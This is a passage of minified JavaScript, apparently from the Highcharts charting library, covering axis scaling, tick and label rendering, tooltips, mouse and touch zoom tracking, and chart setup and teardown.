b){Bc=y(a,b.animation)}function Bd(){var a=Sa.global.useUTC;Cc=a?Date.UTC:function(b,c,d,e,f,g){return(new Date(b,c,y(d,1),y(e,0),y(f,0),y(g,0))).getTime()};bd=a?"getUTCMinutes":"getMinutes";cd=a?"getUTCHours":"getHours";dd=a?"getUTCDay":"getDay";oc=a?"getUTCDate":"getDate";Dc=a?"getUTCMonth":"getMonth";Ec=a?"getUTCFullYear":"getFullYear";Cd=a?"setUTCMinutes":"setMinutes";Dd=a?"setUTCHours":"setHours";ed=a?"setUTCDate":"setDate";Ed=a?"setUTCMonth":"setMonth";Fd=a?"setUTCFullYear":"setFullYear"}function Fc(a){Gc||
(Gc=fb(Lb));a&&Gc.appendChild(a);Gc.innerHTML=""}function xb(a,b){var c=function(){};c.prototype=new a;qa(c.prototype,b);return c}function Gd(a,b,c,d){var e=Sa.lang;a=a;var f=isNaN(b=cb(b))?2:b;b=c===undefined?e.decimalPoint:c;d=d===undefined?e.thousandsSep:d;e=a<0?"-":"";c=oa(a=cb(+a||0).toFixed(f))+"";var g=(g=c.length)>3?g%3:0;return e+(g?c.substr(0,g)+d:"")+c.substr(g).replace(/(\d{3})(?=\d)/g,"$1"+d)+(f?b+cb(a-c).toFixed(f).slice(2):"")}function Hc(){}function Hd(a,b){function c(m,h){function x(l,
p){this.pos=l;this.minor=p;this.isNew=true;p||this.addLabel()}function w(l){if(l){this.options=l;this.id=l.id}return this}function O(){var l=[],p=[],r;Ta=u=null;Z=[];t(Ba,function(o){r=false;t(["xAxis","yAxis"],function(la){if(o.isCartesian&&(la=="xAxis"&&ma||la=="yAxis"&&!ma)&&(o.options[la]==h.index||o.options[la]===Ra&&h.index===0)){o[la]=s;Z.push(o);r=true}});if(!o.visible&&v.ignoreHiddenSeries)r=false;if(r){var T,Y,G,B,ia;if(!ma){T=o.options.stacking;Ic=T=="percent";if(T){B=o.type+y(o.options.stack,
"");ia="-"+B;o.stackKey=B;Y=l[B]||[];l[B]=Y;G=p[ia]||[];p[ia]=G}if(Ic){Ta=0;u=99}}if(o.isCartesian){t(o.data,function(la){var C=la.x,na=la.y,S=na<0,$=S?G:Y;S=S?ia:B;if(Ta===null)Ta=u=la[H];if(ma)if(C>u)u=C;else{if(C<Ta)Ta=C}else if(J(na)){if(T)$[C]=J($[C])?$[C]+na:na;na=$?$[C]:na;la=y(la.low,na);if(!Ic)if(na>u)u=na;else if(la<Ta)Ta=la;if(T){ea[S]||(ea[S]={});ea[S][C]={total:na,cum:na}}}});if(/(area|column|bar)/.test(o.type)&&!ma)if(Ta>=0){Ta=0;Id=true}else if(u<0){u=0;Jd=true}}}})}function ja(l,p){var r;
Fb=p?1:Ua.pow(10,ob(Ua.log(l)/Ua.LN10));r=l/Fb;if(!p){p=[1,2,2.5,5,10];if(h.allowDecimals===false)if(Fb==1)p=[1,2,5,10];else if(Fb<=0.1)p=[1/Fb]}for(var o=0;o<p.length;o++){l=p[o];if(r<=(p[o]+(p[o+1]||p[o]))/2)break}l*=Fb;return l}function L(l){var p;p=l;if(J(Fb)){p=(Fb<1?fa(1/Fb):1)*10;p=fa(l*p)/p}return p}function ga(){var l,p,r,o,T=h.tickInterval,Y=h.tickPixelInterval;l=h.maxZoom||(ma?pb(m.smallestInterval*5,u-Ta):null);A=M?wa:sa;if(Mb){r=m[ma?"xAxis":"yAxis"][h.linkedTo];o=r.getExtremes();K=y(o.min,
o.dataMin);P=y(o.max,o.dataMax)}else{K=y(pa,h.min,Ta);P=y(Na,h.max,u)}if(P-K<l){o=(l-P+K)/2;K=Ca(K-o,y(h.min,K-o),Ta);P=pb(K+l,y(h.max,K+l),u)}if(!Va&&!Ic&&!Mb&&J(K)&&J(P)){l=P-K||1;if(!J(h.min)&&!J(pa)&&Vb&&(Ta<0||!Id))K-=l*Vb;if(!J(h.max)&&!J(Na)&&Kd&&(u>0||!Jd))P+=l*Kd}Wa=K==P?1:Mb&&!T&&Y==r.options.tickPixelInterval?r.tickInterval:y(T,Va?1:(P-K)*Y/A);if(!N&&!J(h.tickInterval))Wa=ja(Wa);s.tickInterval=Wa;Jc=h.minorTickInterval==="auto"&&Wa?Wa/5:h.minorTickInterval;if(N){ra=[];T=Sa.global.useUTC;
var G=1E3/qb,B=6E4/qb,ia=36E5/qb;Y=864E5/qb;l=6048E5/qb;o=2592E6/qb;var la=31556952E3/qb,C=[["second",G,[1,2,5,10,15,30]],["minute",B,[1,2,5,10,15,30]],["hour",ia,[1,2,3,4,6,8,12]],["day",Y,[1,2]],["week",l,[1,2]],["month",o,[1,2,3,4,6]],["year",la,null]],na=C[6],S=na[1],$=na[2];for(r=0;r<C.length;r++){na=C[r];S=na[1];$=na[2];if(C[r+1])if(Wa<=(S*$[$.length-1]+C[r+1][1])/2)break}if(S==la&&Wa<5*S)$=[1,2,5];C=ja(Wa/S,$);$=new Date(K*qb);$.setMilliseconds(0);if(S>=G)$.setSeconds(S>=B?0:C*ob($.getSeconds()/
C));if(S>=B)$[Cd](S>=ia?0:C*ob($[bd]()/C));if(S>=ia)$[Dd](S>=Y?0:C*ob($[cd]()/C));if(S>=Y)$[ed](S>=o?1:C*ob($[oc]()/C));if(S>=o){$[Ed](S>=la?0:C*ob($[Dc]()/C));p=$[Ec]()}if(S>=la){p-=p%C;$[Fd](p)}S==l&&$[ed]($[oc]()-$[dd]()+h.startOfWeek);r=1;p=$[Ec]();G=$.getTime()/qb;B=$[Dc]();for(ia=$[oc]();G<P&&r<wa;){ra.push(G);if(S==la)G=Cc(p+r*C,0)/qb;else if(S==o)G=Cc(p,B+r*C)/qb;else if(!T&&(S==Y||S==l))G=Cc(p,B,ia+r*C*(S==Y?1:7));else G+=S*C;r++}ra.push(G);Kc=h.dateTimeLabelFormats[na[0]]}else{r=ob(K/Wa)*
Wa;p=fd(P/Wa)*Wa;ra=[];for(r=L(r);r<=p;){ra.push(r);r=L(r+Wa)}}if(!Mb){if(Va||ma&&m.hasColumn){p=(Va?1:Wa)*0.5;if(Va||!J(y(h.min,pa)))K-=p;if(Va||!J(y(h.max,Na)))P+=p}p=ra[0];r=ra[ra.length-1];if(h.startOnTick)K=p;else K>p&&ra.shift();if(h.endOnTick)P=r;else P<r&&ra.pop();Gb||(Gb={x:0,y:0});if(!N&&ra.length>Gb[H])Gb[H]=ra.length}}function Ea(){var l,p;gb=K;cc=P;O();ga();ha=D;D=A/(P-K||1);if(!ma)for(l in ea)for(p in ea[l])ea[l][p].cum=ea[l][p].total;if(!s.isDirty)s.isDirty=K!=gb||P!=cc}function ua(l){l=
(new w(l)).render();Nb.push(l);return l}function bb(){var l=h.title,p=h.alternateGridColor,r=h.lineWidth,o,T,Y=m.hasRendered,G=Y&&J(gb)&&!isNaN(gb);o=Z.length&&J(K)&&J(P);A=M?wa:sa;D=A/(P-K||1);xa=M?V:rb;if(o||Mb){if(Jc&&!Va)for(o=K+(ra[0]-K)%Jc;o<=P;o+=Jc){Wb[o]||(Wb[o]=new x(o,true));G&&Wb[o].isNew&&Wb[o].render(null,true);Wb[o].isActive=true;Wb[o].render()}t(ra,function(B,ia){if(!Mb||B>=K&&B<=P){G&&sb[B].isNew&&sb[B].render(ia,true);sb[B].isActive=true;sb[B].render(ia)}});p&&t(ra,function(B,ia){if(ia%
2===0&&B<P){dc[B]||(dc[B]=new w);dc[B].options={from:B,to:ra[ia+1]!==Ra?ra[ia+1]:P,color:p};dc[B].render();dc[B].isActive=true}});Y||t((h.plotLines||[]).concat(h.plotBands||[]),function(B){Nb.push((new w(B)).render())})}t([sb,Wb,dc],function(B){for(var ia in B)if(B[ia].isActive)B[ia].isActive=false;else{B[ia].destroy();delete B[ia]}});if(r){o=V+(Oa?wa:0)+Q;T=Pa-rb-(Oa?sa:0)+Q;o=aa.crispLine([Za,M?V:o,M?T:ba,Da,M?Xa-Ab:o,M?T:Pa-rb],r);if(Fa)Fa.animate({d:o});else Fa=aa.path(o).attr({stroke:h.lineColor,
"stroke-width":r,zIndex:7}).add()}if(s.axisTitle){o=M?V:ba;r=oa(l.style.fontSize||12);o={low:o+(M?0:A),middle:o+A/2,high:o+(M?A:0)}[l.align];r=(M?ba+sa:V)+(M?1:-1)*(Oa?-1:1)*gd+(E==2?r:0);s.axisTitle[Y?"animate":"attr"]({x:M?o:r+(Oa?wa:0)+Q+(l.x||0),y:M?r-(Oa?sa:0)+Q:o+(l.y||0)})}s.isDirty=false}function Ja(l){for(var p=Nb.length;p--;)Nb[p].id==l&&Nb[p].destroy()}var ma=h.isX,Oa=h.opposite,M=Ga?!ma:ma,E=M?Oa?0:2:Oa?1:3,ea={};h=ya(ma?Lc:hd,[Xd,Yd,Ld,Zd][E],h);var s=this,N=h.type=="datetime",Q=h.offset||
0,H=ma?"x":"y",A,D,ha,xa=M?V:rb,va,Ka,tb,Hb,Fa,Ta,u,Z,pa,Na,P=null,K=null,gb,cc,Vb=h.minPadding,Kd=h.maxPadding,Mb=J(h.linkedTo),Id,Jd,Ic,Md=h.events,id,Nb=[],Wa,Jc,Fb,ra,sb={},Wb={},dc={},ec,fc,gd,Kc,Va=h.categories,$d=h.labels.formatter||function(){var l=this.value;return Kc?Mc(Kc,l):Wa%1E6===0?l/1E6+"M":Wa%1E3===0?l/1E3+"k":!Va&&l>=1E3?Gd(l,0):l},Nc=M&&h.labels.staggerLines,Xb=h.reversed,Yb=Va&&h.tickmarkPlacement=="between"?0.5:0;x.prototype={addLabel:function(){var l=this.pos,p=h.labels,r=!(l==
K&&!y(h.showFirstLabel,1)||l==P&&!y(h.showLastLabel,0)),o=Va&&M&&Va.length&&!p.step&&!p.staggerLines&&!p.rotation&&wa/Va.length||!M&&wa/2,T=this.label;l=$d.call({isFirst:l==ra[0],isLast:l==ra[ra.length-1],dateTimeLabelFormat:Kc,value:Va&&Va[l]?Va[l]:l});o=o&&{width:o-2*(p.padding||10)+$a};o=qa(o,p.style);if(T===Ra)this.label=J(l)&&r&&p.enabled?aa.text(l,0,0).attr({align:p.align,rotation:p.rotation}).css(o).add(tb):null;else T&&T.attr({text:l}).css(o)},getLabelSize:function(){var l=this.label;return l?
(this.labelBBox=l.getBBox())[M?"height":"width"]:0},render:function(l,p){var r=!this.minor,o=this.label,T=this.pos,Y=h.labels,G=this.gridLine,B=r?h.gridLineWidth:h.minorGridLineWidth,ia=r?h.gridLineColor:h.minorGridLineColor,la=r?h.gridLineDashStyle:h.minorGridLineDashStyle,C=this.mark,na=r?h.tickLength:h.minorTickLength,S=r?h.tickWidth:h.minorTickWidth||0,$=r?h.tickColor:h.minorTickColor,pc=r?h.tickPosition:h.minorTickPosition;r=Y.step;var hb=p&&Oc||Pa,Ob;Ob=M?va(T+Yb,null,null,p)+xa:V+Q+(Oa?(p&&
jd||Xa)-Ab-V:0);hb=M?hb-rb+Q-(Oa?sa:0):hb-va(T+Yb,null,null,p)-xa;if(B){T=Ka(T+Yb,B,p);if(G===Ra){G={stroke:ia,"stroke-width":B};if(la)G.dashstyle=la;this.gridLine=G=B?aa.path(T).attr(G).add(Hb):null}G&&T&&G.animate({d:T})}if(S){if(pc=="inside")na=-na;if(Oa)na=-na;B=aa.crispLine([Za,Ob,hb,Da,Ob+(M?0:-na),hb+(M?na:0)],S);if(C)C.animate({d:B});else this.mark=aa.path(B).attr({stroke:$,"stroke-width":S}).add(tb)}if(o){Ob=Ob+Y.x-(Yb&&M?Yb*D*(Xb?-1:1):0);hb=hb+Y.y-(Yb&&!M?Yb*D*(Xb?1:-1):0);J(Y.y)||(hb+=
parseInt(o.styles.lineHeight)*0.9-o.getBBox().height/2);if(Nc)hb+=l%Nc*16;if(r)o[l%r?"hide":"show"]();o[this.isNew?"attr":"animate"]({x:Ob,y:hb})}this.isNew=false},destroy:function(){for(var l in this)this[l]&&this[l].destroy&&this[l].destroy()}};w.prototype={render:function(){var l=this,p=l.options,r=p.label,o=l.label,T=p.width,Y=p.to,G,B=p.from,ia=p.dashStyle,la=l.svgElem,C=[],na,S,$=p.color;S=p.zIndex;var pc=p.events;if(T){C=Ka(p.value,T);p={stroke:$,"stroke-width":T};if(ia)p.dashstyle=ia}else if(J(B)&&
J(Y)){B=Ca(B,K);Y=pb(Y,P);G=Ka(Y);if((C=Ka(B))&&G)C.push(G[4],G[5],G[1],G[2]);else C=null;p={fill:$}}else return;if(J(S))p.zIndex=S;if(la)if(C)la.animate({d:C},null,la.onGetPath);else{la.hide();la.onGetPath=function(){la.show()}}else if(C&&C.length){l.svgElem=la=aa.path(C).attr(p).add();if(pc){ia=function(hb){la.on(hb,function(Ob){pc[hb].apply(l,[Ob])})};for(na in pc)ia(na)}}if(r&&J(r.text)&&C&&C.length&&wa>0&&sa>0){r=ya({align:M&&G&&"center",x:M?!G&&4:10,verticalAlign:!M&&G&&"middle",y:M?G?16:10:
G?6:-4,rotation:M&&!G&&90},r);if(!o)l.label=o=aa.text(r.text,0,0).attr({align:r.textAlign||r.align,rotation:r.rotation,zIndex:S}).css(r.style).add();G=[C[1],C[4],C[6]||C[1]];C=[C[2],C[5],C[7]||C[2]];na=pb.apply(Ua,G);S=pb.apply(Ua,C);o.align(r,false,{x:na,y:S,width:Ca.apply(Ua,G)-na,height:Ca.apply(Ua,C)-S});o.show()}else o&&o.hide();return l},destroy:function(){for(var l in this){this[l]&&this[l].destroy&&this[l].destroy();delete this[l]}mc(Nb,this)}};va=function(l,p,r,o){var T=1,Y=0,G=o?ha:D;o=
o?gb:K;G||(G=D);if(r){T*=-1;Y=A}if(Xb){T*=-1;Y-=T*A}if(p){if(Xb)l=A-l;l=l/G+o}else l=T*(l-o)*G+Y;return l};Ka=function(l,p,r){var o,T,Y;l=va(l,null,null,r);var G=r&&Oc||Pa,B=r&&jd||Xa,ia;r=T=fa(l+xa);o=Y=fa(G-l-xa);if(isNaN(l))ia=true;else if(M){o=ba;Y=G-rb;if(r<V||r>V+wa)ia=true}else{r=V;T=B-Ab;if(o<ba||o>ba+sa)ia=true}return ia?null:aa.crispLine([Za,r,o,Da,T,Y],p||0)};if(Ga&&ma&&Xb===Ra)Xb=true;qa(s,{addPlotBand:ua,addPlotLine:ua,adjustTickAmount:function(){if(Gb&&!N&&!Va&&!Mb){var l=ec,p=ra.length;
ec=Gb[H];if(p<ec){for(;ra.length<ec;)ra.push(L(ra[ra.length-1]+Wa));D*=(p-1)/(ec-1);P=ra[ra.length-1]}if(J(l)&&ec!=l)s.isDirty=true}},categories:Va,getExtremes:function(){return{min:K,max:P,dataMin:Ta,dataMax:u}},getPlotLinePath:Ka,getThreshold:function(l){if(K>l)l=K;else if(P<l)l=P;return va(l,0,1)},isXAxis:ma,options:h,plotLinesAndBands:Nb,getOffset:function(){var l=Z.length&&J(K)&&J(P),p=0,r=0,o=h.title,T=h.labels,Y=[-1,1,1,-1][E];if(!tb){tb=aa.g("axis").attr({zIndex:7}).add();Hb=aa.g("grid").attr({zIndex:1}).add()}fc=
0;if(l||Mb){t(ra,function(B){if(sb[B])sb[B].addLabel();else sb[B]=new x(B);if(E===0||E==2||{1:"left",3:"right"}[E]==T.align)fc=Ca(sb[B].getLabelSize(),fc)});if(Nc)fc+=(Nc-1)*16}else for(var G in sb){sb[G].destroy();delete sb[G]}if(o&&o.text){if(!s.axisTitle)s.axisTitle=aa.text(o.text,0,0).attr({zIndex:7,rotation:o.rotation||0,align:o.textAlign||{low:"left",middle:"center",high:"right"}[o.align]}).css(o.style).add();p=s.axisTitle.getBBox()[M?"height":"width"];r=y(o.margin,M?5:10)}Q=Y*(h.offset||Pb[E]);
gd=fc+(E!=2&&fc&&Y*h.labels[M?"y":"x"])+r;Pb[E]=Ca(Pb[E],gd+p+Y*Q)},render:bb,setCategories:function(l,p){s.categories=Va=l;t(Z,function(r){r.translate();r.setTooltipPoints(true)});s.isDirty=true;y(p,true)&&m.redraw()},setExtremes:function(l,p,r,o){r=y(r,true);La(s,"setExtremes",{min:l,max:p},function(){pa=l;Na=p;r&&m.redraw(o)})},setScale:Ea,setTickPositions:ga,translate:va,redraw:function(){gc.resetTracker&&gc.resetTracker();bb();t(Nb,function(l){l.render()});t(Z,function(l){l.isDirty=true})},removePlotBand:Ja,
removePlotLine:Ja,reversed:Xb,stacks:ea});for(id in Md)Qa(s,id,Md[id]);Ea()}function d(){var m={};return{add:function(h,x,w,O){if(!m[h]){x=aa.text(x,0,0).css(a.toolbar.itemStyle).align({align:"right",x:-Ab-20,y:ba+30}).on("click",O).attr({align:"right",zIndex:20}).add();m[h]=x}},remove:function(h){Fc(m[h].element);m[h]=null}}}function e(m){function h(){var H=this.points||nc(this),A=H[0].series.xAxis,D=this.x;A=A&&A.options.type=="datetime";var ha=Kb(D)||A,xa;xa=ha?['<span style="font-size: 10px">',
A?Mc("%A, %b %e, %Y",D):D,"</span><br/>"]:[];t(H,function(va){xa.push(va.point.tooltipFormatter(ha))});return xa.join("")}function x(H,A){E=ma?H:(2*E+H)/3;ea=ma?A:(ea+A)/2;s.translate(E,ea);kd=cb(H-E)>1||cb(A-ea)>1?function(){x(H,A)}:null}function w(){if(!ma){var H=q.hoverPoints;s.hide();t(ga,function(A){A&&A.hide()});H&&t(H,function(A){A.setState()});q.hoverPoints=null;ma=true}}var O,ja=m.borderWidth,L=m.crosshairs,ga=[],Ea=m.style,ua=m.shared,bb=oa(Ea.padding),Ja=ja+bb,ma=true,Oa,M,E=0,ea=0;Ea.padding=
0;var s=aa.g("tooltip").attr({zIndex:8}).add(),N=aa.rect(Ja,Ja,0,0,m.borderRadius,ja).attr({fill:m.backgroundColor,"stroke-width":ja}).add(s).shadow(m.shadow),Q=aa.text("",bb+Ja,oa(Ea.fontSize)+bb+Ja).attr({zIndex:1}).css(Ea).add(s);s.hide();return{shared:ua,refresh:function(H){var A,D,ha,xa=0,va={},Ka=[];ha=H.tooltipPos;A=m.formatter||h;va=q.hoverPoints;var tb=function(Fa){return{series:Fa.series,point:Fa,x:Fa.category,y:Fa.y,percentage:Fa.percentage,total:Fa.total||Fa.stackTotal}};if(ua){va&&t(va,
function(Fa){Fa.setState()});q.hoverPoints=H;t(H,function(Fa){Fa.setState(yb);xa+=Fa.plotY;Ka.push(tb(Fa))});D=H[0].plotX;xa=fa(xa)/H.length;va={x:H[0].category};va.points=Ka;H=H[0]}else va=tb(H);va=A.call(va);O=H.series;D=ua?D:H.plotX;xa=ua?xa:H.plotY;A=fa(ha?ha[0]:Ga?wa-xa:D);D=fa(ha?ha[1]:Ga?sa-D:xa);ha=ua||!H.series.isCartesian||hc(A,D);if(va===false||!ha)w();else{if(ma){s.show();ma=false}Q.attr({text:va});ha=Q.getBBox();Oa=ha.width+2*bb;M=ha.height+2*bb;N.attr({width:Oa,height:M,stroke:m.borderColor||
H.color||O.color||"#606060"});A=A-Oa+V-25;D=D-M+ba+10;if(A<7){A=7;D-=30}if(D<5)D=5;else if(D+M>Pa)D=Pa-M-5;x(fa(A-Ja),fa(D-Ja))}if(L){L=nc(L);D=L.length;for(var Hb;D--;)if(L[D]&&(Hb=H.series[D?"yAxis":"xAxis"])){A=Hb.getPlotLinePath(H[D?"y":"x"],1);if(ga[D])ga[D].attr({d:A,visibility:Bb});else{ha={"stroke-width":L[D].width||1,stroke:L[D].color||"#C0C0C0",zIndex:2};if(L[D].dashStyle)ha.dashstyle=L[D].dashStyle;ga[D]=aa.path(A).attr(ha).add()}}}},hide:w}}function f(m,h){function x(E){var ea;E=E||ib.event;
if(!E.target)E.target=E.srcElement;ea=E.touches?E.touches.item(0):E;if(E.type!="mousemove"||ib.opera){for(var s=ta,N={left:s.offsetLeft,top:s.offsetTop};s=s.offsetParent;){N.left+=s.offsetLeft;N.top+=s.offsetTop;if(s!=Aa.body&&s!=Aa.documentElement){N.left-=s.scrollLeft;N.top-=s.scrollTop}}qc=N}if(Ac){E.chartX=E.x;E.chartY=E.y}else if(ea.layerX===Ra){E.chartX=ea.pageX-qc.left;E.chartY=ea.pageY-qc.top}else{E.chartX=E.layerX;E.chartY=E.layerY}return E}function w(E){var ea={xAxis:[],yAxis:[]};t(ab,function(s){var N=
s.translate,Q=s.isXAxis;ea[Q?"xAxis":"yAxis"].push({axis:s,value:N((Ga?!Q:Q)?E.chartX-V:sa-E.chartY+ba,true)})});return ea}function O(){var E=m.hoverSeries,ea=m.hoverPoint;ea&&ea.onMouseOut();E&&E.onMouseOut();rc&&rc.hide();ld=null}function ja(){if(ua){var E={xAxis:[],yAxis:[]},ea=ua.getBBox(),s=ea.x-V,N=ea.y-ba;if(Ea){t(ab,function(Q){var H=Q.translate,A=Q.isXAxis,D=Ga?!A:A,ha=H(D?s:sa-N-ea.height,true);H=H(D?s+ea.width:sa-N,true);E[A?"xAxis":"yAxis"].push({axis:Q,min:pb(ha,H),max:Ca(ha,H)})});La(m,
"selection",E,md)}ua=ua.destroy()}m.mouseIsDown=nd=Ea=false;Cb(Aa,Ib?"touchend":"mouseup",ja)}var L,ga,Ea,ua,bb=v.zoomType,Ja=/x/.test(bb),ma=/y/.test(bb),Oa=Ja&&!Ga||ma&&Ga,M=ma&&!Ga||Ja&&Ga;Pc=function(){if(Qc){Qc.translate(V,ba);Ga&&Qc.attr({width:m.plotWidth,height:m.plotHeight}).invert()}else m.trackerGroup=Qc=aa.g("tracker").attr({zIndex:9}).add()};Pc();if(h.enabled)m.tooltip=rc=e(h);(function(){var E=true;ta.onmousedown=function(s){s=x(s);m.mouseIsDown=nd=true;L=s.chartX;ga=s.chartY;Qa(Aa,
Ib?"touchend":"mouseup",ja)};var ea=function(s){if(!(s&&s.touches&&s.touches.length>1)){s=x(s);if(!Ib)s.returnValue=false;var N=s.chartX,Q=s.chartY,H=!hc(N-V,Q-ba);if(Ib&&s.type=="touchstart")if(za(s.target,"isTracker"))m.runTrackerClick||s.preventDefault();else!ae&&!H&&s.preventDefault();if(H){E||O();if(N<V)N=V;else if(N>V+wa)N=V+wa;if(Q<ba)Q=ba;else if(Q>ba+sa)Q=ba+sa}if(nd&&s.type!="touchstart"){if(Ea=Math.sqrt(Math.pow(L-N,2)+Math.pow(ga-Q,2))>10){if(ic&&(Ja||ma)&&hc(L-V,ga-ba))ua||(ua=aa.rect(V,
ba,Oa?1:wa,M?1:sa,0).attr({fill:"rgba(69,114,167,0.25)",zIndex:7}).add());if(ua&&Oa){N=N-L;ua.attr({width:cb(N),x:(N>0?0:N)+L})}if(ua&&M){Q=Q-ga;ua.attr({height:cb(Q),y:(Q>0?0:Q)+ga})}}}else if(!H){var A;Q=m.hoverPoint;N=m.hoverSeries;var D,ha,xa=Xa,va=Ga?s.chartY:s.chartX-V;if(rc&&h.shared){A=[];D=Ba.length;for(ha=0;ha<D;ha++)if(Ba[ha].visible&&Ba[ha].tooltipPoints.length){s=Ba[ha].tooltipPoints[va];s._dist=cb(va-s.plotX);xa=pb(xa,s._dist);A.push(s)}for(D=A.length;D--;)A[D]._dist>xa&&A.splice(D,
1);if(A.length&&A[0].plotX!=ld){rc.refresh(A);ld=A[0].plotX}}if(N&&N.tracker)(s=N.tooltipPoints[va])&&s!=Q&&s.onMouseOver()}return(E=H)||!ic}};ta.onmousemove=ea;Qa(ta,"mouseleave",O);ta.ontouchstart=function(s){if(Ja||ma)ta.onmousedown(s);ea(s)};ta.ontouchmove=ea;ta.ontouchend=function(){Ea&&O()};ta.onclick=function(s){var N=m.hoverPoint;s=x(s);s.cancelBubble=true;if(!Ea)if(N&&za(s.target,"isTracker")){var Q=N.plotX,H=N.plotY;qa(N,{pageX:qc.left+V+(Ga?wa-H:Q),pageY:qc.top+ba+(Ga?sa-Q:H)});La(N.series,
"click",qa(s,{point:N}));N.firePointEvent("click",s)}else{qa(s,w(s));hc(s.chartX-V,s.chartY-ba)&&La(m,"click",s)}Ea=false}})();Nd=setInterval(function(){kd&&kd()},32);qa(this,{zoomX:Ja,zoomY:ma,resetTracker:O})}function g(m){var h=m.type||v.type||v.defaultSeriesType,x=ub[h],w=q.hasRendered;if(w)if(Ga&&h=="column")x=ub.bar;else if(!Ga&&h=="bar")x=ub.column;h=new x;h.init(q,m);if(!w&&h.inverted)Ga=true;if(h.isCartesian)ic=h.isCartesian;Ba.push(h);return h}function i(){v.alignTicks!==false&&t(ab,function(m){m.adjustTickAmount()});
Gb=null}function k(m){var h=q.isDirtyLegend,x,w=q.isDirtyBox,O=Ba.length,ja=O,L=q.clipRect;for(bc(m,q);ja--;){m=Ba[ja];if(m.isDirty&&m.options.stacking){x=true;break}}if(x)for(ja=O;ja--;){m=Ba[ja];if(m.options.stacking)m.isDirty=true}t(Ba,function(ga){if(ga.isDirty){ga.cleanData();ga.getSegments();if(ga.options.legendType=="point")h=true}});if(h&&od.renderLegend){od.renderLegend();q.isDirtyLegend=false}if(ic){if(!Rc){Gb=null;t(ab,function(ga){ga.setScale()})}i();sc();t(ab,function(ga){if(ga.isDirty||
w){ga.redraw();w=true}})}if(w){pd();Pc();if(L){Sc(L);L.animate({width:q.plotSizeX,height:q.plotSizeY})}}t(Ba,function(ga){if(ga.isDirty&&ga.visible&&(!ga.isCartesian||ga.xAxis))ga.redraw()});gc&&gc.resetTracker&&gc.resetTracker();La(q,"redraw")}function j(){var m=a.xAxis||{},h=a.yAxis||{},x;m=nc(m);t(m,function(w,O){w.index=O;w.isX=true});h=nc(h);t(h,function(w,O){w.index=O});ab=m.concat(h);q.xAxis=[];q.yAxis=[];ab=jc(ab,function(w){x=new c(q,w);q[x.isXAxis?"xAxis":"yAxis"].push(x);return x});i()}
function n(m,h){kc=ya(a.title,m);tc=ya(a.subtitle,h);t([["title",m,kc],["subtitle",h,tc]],function(x){var w=x[0],O=q[w],ja=x[1];x=x[2];if(O&&ja){O.destroy();O=null}if(x&&x.text&&!O)q[w]=aa.text(x.text,0,0).attr({align:x.align,"class":"highcharts-"+w,zIndex:1}).css(x.style).add().align(x,false,uc)})}function z(){jb=v.renderTo;Od=Zb+qd++;if(Kb(jb))jb=Aa.getElementById(jb);jb.innerHTML="";if(!jb.offsetWidth){Qb=jb.cloneNode(0);Ia(Qb,{position:lc,top:"-9999px",display:""});Aa.body.appendChild(Qb)}Tc=
(Qb||jb).offsetWidth;vc=(Qb||jb).offsetHeight;q.chartWidth=Xa=v.width||Tc||600;q.chartHeight=Pa=v.height||(vc>19?vc:400);q.container=ta=fb(Lb,{className:"highcharts-container"+(v.className?" "+v.className:""),id:Od},qa({position:Pd,overflow:vb,width:Xa+$a,height:Pa+$a,textAlign:"left"},v.style),Qb||jb);q.renderer=aa=v.forExport?new Uc(ta,Xa,Pa,true):new Qd(ta,Xa,Pa);var m,h;if(Rd&&ta.getBoundingClientRect){m=function(){Ia(ta,{left:0,top:0});h=ta.getBoundingClientRect();Ia(ta,{left:-h.left%1+$a,top:-h.top%
1+$a})};m();Qa(ib,"resize",m);Qa(q,"destroy",function(){Cb(ib,"resize",m)})}}function F(){function m(){var x=v.width||jb.offsetWidth,w=v.height||jb.offsetHeight;if(x&&w){if(x!=Tc||w!=vc){clearTimeout(h);h=setTimeout(function(){rd(x,w,false)},100)}Tc=x;vc=w}}var h;Qa(window,"resize",m);Qa(q,"destroy",function(){Cb(window,"resize",m)})}function W(){var m=a.labels,h=a.credits,x;n();od=q.legend=new be(q);sc();t(ab,function(w){w.setTickPositions(true)});i();sc();pd();ic&&t(ab,function(w){w.render()});
if(!q.seriesGroup)q.seriesGroup=aa.g("series-group").attr({zIndex:3}).add();t(Ba,function(w){w.translate();w.setTooltipPoints();w.render()});m.items&&t(m.items,function(){var w=qa(m.style,this.style),O=oa(w.left)+V,ja=oa(w.top)+ba+12;delete w.left;delete w.top;aa.text(this.html,O,ja).attr({zIndex:2}).css(w).add()});if(!q.toolbar)q.toolbar=d(q);if(h.enabled&&!q.credits){x=h.href;aa.text(h.text,0,0).on("click",function(){if(x)location.href=x}).attr({align:h.position.align,zIndex:8}).css(h.style).add().align(h.position)}Pc();
q.hasRendered=true;if(Qb){jb.appendChild(ta);Fc(Qb)}}function ca(){var m=Ba.length,h=ta&&ta.parentNode;La(q,"destroy");Cb(ib,"unload",ca);Cb(q);for(t(ab,function(x){Cb(x)});m--;)Ba[m].destroy();if(ta){ta.innerHTML="";Cb(ta);h&&h.removeChild(ta);ta=null}if(aa)aa.alignedObjects=null;clearInterval(Nd);for(m in q)delete q[m]}function ka(){if(!wc&&ib==ib.top&&Aa.readyState!="complete")Aa.attachEvent("onreadystatechange",function(){Aa.detachEvent("onreadystatechange",ka);ka()});else{z();sd();td();t(a.series||
[],function(m){g(m)});q.inverted=Ga=y(Ga,a.chart.inverted);j();q.render=W;q.tracker=gc=new f(q,a.tooltip);W();La(q,"load");b&&b.apply(q,[q]);t(q.callbacks,function(m){m.apply(q,[q])})}}Lc=ya(Lc,Sa.xAxis);hd=ya(hd,Sa.yAxis);Sa.xAxis=Sa.yAxis=null;a=ya(Sa,a);var v=a.chart,I=v.margin;I=Eb(I)?I:[I,I,I,I];var da=y(v.marginTop,I[0]),X=y(v.marginRight,I[1]),U=y(v.marginBottom,I[2]),R=y(v.marginLeft,I[3]),Ha=v.spacingTop,Ya=v.spacingRight,ud=v.spacingBottom,Vc=v.spacingLeft,uc,kc,tc,ba,Ab,rb,V,Pb,jb,Qb,ta,
